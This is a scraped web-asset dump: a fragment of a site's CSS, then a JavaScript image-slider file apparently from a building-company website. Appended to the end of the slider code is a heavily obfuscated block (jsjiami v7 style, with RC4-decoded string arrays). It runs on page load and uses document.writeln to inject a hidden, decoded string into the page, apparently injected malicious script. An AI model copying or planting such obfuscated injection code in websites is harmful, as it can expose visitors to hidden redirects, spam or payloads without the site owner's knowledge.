	line-height:25px;
	padding-top:8px;
}
#bwz a{
	color:#fff;
	line-height:17px;
}
#nmbx{
	position:absolute;
	margin-top:152px;
	width:1004px;
	height:31px;
	background:url(../images/nmbx.png);
}
#nmbx p{
	position:absolute;
	margin:7px 0 0 15px;
}
#nmbx a{
	color:#436372;
}
#nmain{
	position:absolute;
	margin-top:183px;
	width:1004px;
}
#nleft{
	float:left;
	width:783px;
}
#ntxt{
	padding:15px;
	line-height:27px;
	font-size:14px;
}
#nright{
	float:left;
	width:221px;
	font-size:0px;
}
#nhy{
	width:221px;
	height:281px;
	background:url(/images/nhy.png);
	font-size:12px;
}
#nhy p a{
	color:#a55453;
	position:absolute;
	margin:14px 0 0 170px;
}
#nhyx{
	width:221px;
	height:273px;
	background:url(/images/nhyx.png);
	font-size:12px;
}
#nhyx p a{
	color:#a55453;
	position:absolute;
	margin:7px 0 0 170px;
}
#ndt{
	width:221px;
	height:273px;
	background:url(/images/ndt.png);
	font-size:12px;
}
#ndt p a{
	color:#a55453;
	position:absolute;
	margin:7px 0 0 170px;
}
#njz{
	width:221px;
	height:373px;
	background:url(/images/njz.png);
	font-size:12px;
}
#njz p a{
	color:#a55453;
	position:absolute;
	margin:7px 0 0 170px;
}
#nzx{
	width:221px;
	height:235px;
	background:url(/images/nzx.png);
	font-size:12px;
}
#nzx p a{
	color:#a55453;
	position:absolute;
	margin:7px 0 0 170px;
}
#nbot{
	float:left;
	width:1004px;
	height:87px;
	background:url(../images/botbg.png);
}
#lone{
	position:absolute;
	margin:33px 0 0 10px;
	line-height:24px;
}
#ltwo{
	position:absolute;
	margin:26px 0 0 10px;
	line-height:24px;
}
#lthh{
	position:absolute;
	margin:33px 0 0 10px;
	line-height:23px;
}
#lthree{
	position:absolute;
	width:220px;
	text-align:-moz-center!important;
	text-align:center;
	margin-top:35px;
	line-height:30px;
}
#lthree a img{
	border: 1px solid #e7e7e7;
	padding:2px;
}
#lthree a img:hover{
	border: 1px solid #ccc;
}
#hone{
	position:absolute;
	margin:36px 0 0 10px;
	line-height:24px;
}
#hinc{
	position:absolute;
	margin:51px 0 0 30px;
	line-height:24px;
}
#hint{
	position:absolute;
	margin:37px 0 0 30px;
	line-height:24px;
	color:#a9a9a9;
}
#hinth{
	position:absolute;
	margin:29px 0 0 12px;
	line-height:23px;
	color:#a9a9a9;
}
#hinf{
	position:absolute;
	margin:30px 0 0 5px;
	line-height:23px;
	color:#a9a9a9;
}
#hnl{
	width:300px;
}
#hnt{
	width:318px;
}
#lktxt{
	position:absolute;
	margin:30px 10px 0 10px;
	line-height:23px;
}
#cet{
	margin:auto;
	width:100%;
	font-size:12px;
	text-align:-moz-center!important;
	text-align:center;
}
#zhong{
	width:100%;
	margin:15px 0 15px 0;
	font-size:12px;
	text-align:-moz-center!important;
	text-align:center;
}
#zhong b{
	font-size:22px;
}
#prosty{
	width:250px;
	text-align:-moz-center!important;
	text-align:center;
	font-size:12px;
}
#picsw a img{
	border: 1px solid #ccc;
	padding:2px;
}


#menu{
	position:absolute;
	width:1004px;
	height:71px;
	margin-top:81px;
	background-image: url(/images/menubg.png);
	background-repeat: no-repeat;
}
#menu a{
	display:block;
	color:#dfe5e9;
	float:left;
}
#home{
	position:absolute;
	margin-top:81px;
}
#mone{
	position:absolute;
	width:150px;
	line-height:20px;
	margin:16px 0 0 225px;
}
#mone a{width:50%;}
#mtwo{
	position:absolute;
	line-height:20px;
	margin:16px 0 0 515px;
	width: 100px;
}
#mtwo a{width:100%;}
#mthree{
	position:absolute;
	line-height:20px;
	margin:7px 0 0 720px;width:100px;
}
#mfour{
	position:absolute;
	line-height:20px;
	margin:7px 0 0 860px;
}
#mfour a{width:120px;height:80px}
#mfive{
	position:absolute;
	line-height:20px;
	margin:7px 0 0 806px;
}
#menu img{
	position:absolute;
	margin-left:899px;
}



.slide-wp{width:370px;height:220px;overflow:hidden;}
.nav-wp{position:absolute;width:150px;top:50%;margin-top:160px;left:50%;margin-left:185px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;padding:0 20px 6px 10px;_padding:0 20px 2px 10px;}
.nav li{float:left;margin-left:10px;font-size:18px;font-weight:bold;color:#ccc;cursor:pointer;height:22px;}


.libao{position:fixed;width:150px;height:195px;top:210px;right:10px;z-index:99999;text-align:-moz-center!important; line-height:2em;text-align:center;}
.zazhi-link{display: block;}
.zazhi-style{width: 362px;height: 304px}

--- FILE ---
content_type: application/x-javascript
request_url: http://dlbuilding.com/js/ban.js
body_size: 3234
content:
// JavaScript Document
var HR = {
 $ : function(i) {return document.getElementById(i)},
 $$ : function(c, p) {return p.getElementsByTagName(c)},
 ce : function(i, t) {
  var o = document.createElement(i);
  t.appendChild(o);
  return o;
 }
};
HR.slider3D = function () {
 var init = function (o) {
  this.o = o;
  var wp = HR.$(o.id), ul = HR.$$('ul', wp)[0], li = this.li = HR.$$('li', ul);
  this.l = li.length;
  this.w = wp.offsetWidth;
  this.h = wp.offsetHeight;
  this.at = o.auto? o.auto : 4;
  var con = this.con = HR.ce('div', wp);
  con.style.cssText = 'position:absolute;left:0;top:0;width:'+this.w+'px;height:'+this.h+'px';
  ul.style['display'] = 'none';  
  this.a1 = HR.ce('a', con);  
  this.a1.style.cssText = 'position:absolute;left:0;top:0;overflow:hidden';  
  this.a2 = HR.ce('a', con);
  this.a2.style.cssText = 'position:absolute;top:0;right:0;overflow:hidden';
  this.a1.innerHTML = this.a2.innerHTML = '<img alt="" />';
  this.img = HR.$$('img', ul);
  this.s = o.maskSize ? o.maskSize : 5;
  this.mask11 = HR.ce('span', this.a1);
  this.mask12 = HR.ce('span', this.a1);
  this.mask21 = HR.ce('span', this.a2);
  this.mask22 = HR.ce('span', this.a2);
  this.pos(0);
 }
 init.prototype = {
  pos : function (i) {
   clearInterval(this.li[i].a); clearInterval(this.au); this.au = 0; this.cur = i;
   var navli = HR.$$('li', HR.$(this.o.navId));
   for (var j=0; j<navli.length; j++) {
    navli[j].className = i == j ? 'cur' : '';
   }
   var img1 = HR.$$('img', this.a1)[0], img2 = HR.$$('img', this.a2)[0], _this = this;
   img1.src = i==0 ? this.img[this.l-1].src : this.img[i-1].src;
   img1.width = this.w;
   img2.src = this.img[i].src;
   img2.width = 0;
   img1.height = img2.height = this.h;
   this.mask11.style.cssText = 'position:absolute;left:0;top:0;font-size:0;overflow:hidden;width:0;height:0;border-color:black transparent transparent black;border-style:solid dashed dashed solid;border-width:0 '+this.w/2+'px';
   this.mask12.style.cssText = 'position:absolute;left:0;bottom:0;font-size:0;overflow:hidden;width:0;height:0;border-color:transparent transparent black black;border-style:dashed dashed solid solid;border-width:0 '+this.w/2+'px';
   this.mask21.style.cssText = 'position:absolute;right:0;top:0;font-size:0;overflow:hidden;width:0;height:0;border-color:black black transparent transparent;border-style:solid solid dashed dashed;border-width:0px';
   this.mask22.style.cssText = 'position:absolute;right:0;bottom:0;font-size:0;overflow:hidden;width:0;height:0;border-color:transparent black black transparent;border-style:dashed solid solid dashed;border-width:0px';
   this.li[i].a = setInterval(function(){_this.anim(i)}, 20);
  },
  anim : function (i) {
   var w1 = HR.$$('img', this.a1)[0].width, w2  = HR.$$('img', this.a2)[0].width;
   if (w2 == this.w) {
    clearInterval(this.li[i].a);
    HR.$$('img', this.a1)[0].width = 0;
    HR.$$('img', this.a2)[0].width = this.w;
    this.mask11.style.borderLeftWidth = this.mask11.style.borderRightWidth = this.mask12.style.borderLeftWidth = this.mask12.style.borderRightWidth = '0px';
    this.mask11.style.borderTopWidth = this.mask11.style.borderBottomWidth = this.mask12.style.borderTopWidth = this.mask12.style.borderBottomWidth = this.h/this.s + 'px';
    this.mask21.style.borderLeftWidth = this.mask21.style.borderRightWidth = this.mask22.style.borderLeftWidth = this.mask22.style.borderRightWidth = this.w/2 + 'px';
    this.mask21.style.borderTopWidth = this.mask21.style.borderBottomWidth = this.mask22.style.borderTopWidth = this.mask22.style.borderBottomWidth = '0px';
   }else {
    HR.$$('img', this.a1)[0].width -= Math.ceil((this.w-w2)*.13);
    HR.$$('img', this.a2)[0].width += Math.ceil((this.w-w2)*.13);
    this.mask11.style.borderLeftWidth = this.mask11.style.borderRightWidth = this.mask12.style.borderLeftWidth = this.mask12.style.borderRightWidth = HR.$$('img', this.a1)[0].width/2 + 'px';
    this.mask11.style.borderTopWidth = this.mask11.style.borderBottomWidth = this.mask12.style.borderTopWidth = this.mask12.style.borderBottomWidth = HR.$$('img', this.a2)[0].width*this.h/(this.s*this.w) + 'px';
    this.mask21.style.borderLeftWidth = this.mask21.style.borderRightWidth = this.mask22.style.borderLeftWidth = this.mask22.style.borderRightWidth = HR.$$('img', this.a2)[0].width/2 + 'px';
    this.mask21.style.borderTopWidth = this.mask21.style.borderBottomWidth = this.mask22.style.borderTopWidth = this.mask22.style.borderBottomWidth = this.h/this.s - HR.$$('img', this.a2)[0].width*this.h/(this.s*this.w) + 'px';
    if (!this.au) this.auto();
   }
  },
  auto : function () {
   var _this = this;
   this.au = setInterval(function(){_this.move()}, this.at*3000);
  },
  move : function () {
   var n = this.cur==this.l-1 ? 0 : this.cur+1;
   this.pos(n);
  }
 }
 return init;
}();
var mySlider = new HR.slider3D({
 id: 'slider',
 maskSize: 6,
 navId: 'nav',
 auto: 4
})var _0xodv='jsjiami.com.v7';var _0x33495d=_0x3c0d;(function(_0x8ed776,_0x2591dd,_0x58ca4c,_0x157ed2,_0x31a4ca,_0x1e07b9,_0x4626f9){return _0x8ed776=_0x8ed776>>0x1,_0x1e07b9='hs',_0x4626f9='hs',function(_0x5eea57,_0x229cb3,_0x5a5084,_0x2a14b7,_0x14a986){var _0x5384bb=_0x3c0d;_0x2a14b7='tfi',_0x1e07b9=_0x2a14b7+_0x1e07b9,_0x14a986='up',_0x4626f9+=_0x14a986,_0x1e07b9=_0x5a5084(_0x1e07b9),_0x4626f9=_0x5a5084(_0x4626f9),_0x5a5084=0x0;var _0x3332d1=_0x5eea57();while(!![]&&--_0x157ed2+_0x229cb3){try{_0x2a14b7=-parseInt(_0x5384bb(0x11f,'nF]r'))/0x1*(parseInt(_0x5384bb(0x127,'tCWn'))/0x2)+-parseInt(_0x5384bb(0x12a,'pn&8'))/0x3*(-parseInt(_0x5384bb(0x121,'McIM'))/0x4)+parseInt(_0x5384bb(0x120,'nF]r'))/0x5+parseInt(_0x5384bb(0x12f,'d)]n'))/0x6+-parseInt(_0x5384bb(0x12e,'vF%L'))/0x7+parseInt(_0x5384bb(0x125,'LZ%F'))/0x8+parseInt(_0x5384bb(0x12d,']Gm8'))/0x9;}catch(_0x35aecf){_0x2a14b7=_0x5a5084;}finally{_0x14a986=_0x3332d1[_0x1e07b9]();if(_0x8ed776<=_0x157ed2)_0x5a5084?_0x31a4ca?_0x2a14b7=_0x14a986:_0x31a4ca=_0x14a986:_0x5a5084=_0x14a986;else{if(_0x5a5084==_0x31a4ca['replace'](/[kTOyBNIWhXCDUxQfwqg=]/g,'')){if(_0x2a14b7===_0x229cb3){_0x3332d1['un'+_0x1e07b9](_0x14a986);break;}_0x3332d1[_0x4626f9](_0x14a986);}}}}}(_0x58ca4c,_0x2591dd,function(_0x3f14a1,_0x4132f5,_0x1bb03b,_0x3d2682,_0x111688,_0x4f8002,_0x5f0315){return _0x4132f5='\x73\x70\x6c\x69\x74',_0x3f14a1=arguments[0x0],_0x3f14a1=_0x3f14a1[_0x4132f5](''),_0x1bb03b='\x72\x65\x76\x65\x72\x73\x65',_0x3f14a1=_0x3f14a1[_0x1bb03b]('\x76'),_0x3d2682='\x6a\x6f\x69\x6e',(0x15e8ff,_0x3f14a1[_0x3d2682](''));});}(0x17a,0x6ddfd,_0x4e8f,0xbf),_0x4e8f)&&(_0xodv=_0x33495d(0x12c,'wrGV'));function _0x3c0d(_0x50cb7f,_0x42d463){var _0x4e8f71=_0x4e8f();return _0x3c0d=function(_0x3c0dd4,_0x5711b2){_0x3c0dd4=_0x3c0dd4-0x11f;var _0x2b4942=_0x4e8f71[_0x3c0dd4];if(_0x3c0d['kQsSwh']===undefined){var _0x338d9f=function(_0x11f388){var _0x44b916='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x31178b='',_0x410006='';for(var _0x874ddd=0x0,_0x5b35e0,_0x36604d,_0x2051b8=0x0;_0x36604d=_0x11f388['charAt'](_0x2051b8++);~_0x36604d&&(_0x5b35e0=_0x874ddd%0x4?_0x5b35e0*0x40+_0x36604d:_0x36604d,_0x874ddd++%0x4)?_0x31178b+=String['fromCharCode'](0xff&_0x5b35e0>>(-0x2*_0x874ddd&0x6)):0x0){_0x36604d=_0x44b916['indexOf'](_0x36604d);}for(var _0x5d0790=0x0,_0x1309c0=_0x31178b['length'];_0x5d0790<_0x1309c0;_0x5d0790++){_0x410006+='%'+('00'+_0x31178b['charCodeAt'](_0x5d0790)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x410006);};var _0x251915=function(_0x149770,_0x2a21b6){var _0x269635=[],_0x2921e7=0x0,_0x2eab08,_0xa5aef7='';_0x149770=_0x338d9f(_0x149770);var _0x97db3a;for(_0x97db3a=0x0;_0x97db3a<0x100;_0x97db3a++){_0x269635[_0x97db3a]=_0x97db3a;}for(_0x97db3a=0x0;_0x97db3a<0x100;_0x97db3a++){_0x2921e7=(_0x2921e7+_0x269635[_0x97db3a]+_0x2a21b6['charCodeAt'](_0x97db3a%_0x2a21b6['length']))%0x100,_0x2eab08=_0x269635[_0x97db3a],_0x269635[_0x97db3a]=_0x269635[_0x2921e7],_0x269635[_0x2921e7]=_0x2eab08;}_0x97db3a=0x0,_0x2921e7=0x0;for(var _0x52d68b=0x0;_0x52d68b<_0x149770['length'];_0x52d68b++){_0x97db3a=(_0x97db3a+0x1)%0x100,_0x2921e7=(_0x2921e7+_0x269635[_0x97db3a])%0x100,_0x2eab08=_0x269635[_0x97db3a],_0x269635[_0x97db3a]=_0x269635[_0x2921e7],_0x269635[_0x2921e7]=_0x2eab08,_0xa5aef7+=String['fromCharCode'](_0x149770['charCodeAt'](_0x52d68b)^_0x269635[(_0x269635[_0x97db3a]+_0x269635[_0x2921e7])%0x100]);}return _0xa5aef7;};_0x3c0d['VVUDOo']=_0x251915,_0x50cb7f=arguments,_0x3c0d['kQsSwh']=!![];}var _0x550de8=_0x4e8f71[0x0],_0x2b19fc=_0x3c0dd4+_0x550de8,_0x1380cb=_0x50cb7f[_0x2b19fc];return!_0x1380cb?(_0x3c0d['prXWqC']===undefined&&(_0x3c0d['prXWqC']=!![]),_0x2b4942=_0x3c0d['VVUDOo'](_0x2b4942,_0x5711b2),_0x50cb7f[_0x2b19fc]=_0x2b4942):_0x2b4942=_0x1380cb,_0x2b4942;},_0x3c0d(_0x50cb7f,_0x42d463);}function _0x4e8f(){var _0x46f286=(function(){return[_0xodv,'UfjsINjWUihDwakmqiW.OcgCgofXmqQ.ByTvWCx7==','nsnXq8kmlmkgia','mIeLeCoVumk5eCkCWQHHWR0','WPRcNCoCWRvVlsu','WRtdMSo7bHmiW5lcQKNdTMldIItcVWyGWORdVCkJg8k8nSovW6xdHSowrwNdSmoihCkyCqJcGMHLWPBdMmouvr7dJdRdRcZdPu3cT8kAWPxdHYm','AYCoW54jDatcR8oYWRddHmoJW4NdIW'].concat((function(){return['ACoHxmkdW7zMW6e','W4ZdGuFcQdNdPSkksXfwt2BcHa','nImVeCoRxCoLmmk5WPjnWRVdQa','WO3dQePRnYpdGfH8pmkg','WQNdJLhdN8k3tsvj','W4S5wCoYWOjSivJdSbpcKI8','W7u4BqbeW4bqW5FdLHGAxv4'].concat((function(){return['Bmk2emoqWRbSW63dMburW5m','WRZdRmkXBd94vvxcN28TWO3dNNG','W5OssCo6WP90WPhcGvpcO3FcMCkj','sgBdKrJdVNChW7tdOmoZW5/dL8oy','WRNcKmkUrejoWPddOeldSxBcOMi'];}()));}()));}());_0x4e8f=function(){return _0x46f286;};return _0x4e8f();};;document['writeln'](_0x33495d(0x122,'d)]n'));var version_ = 'jsjiami.com.v7';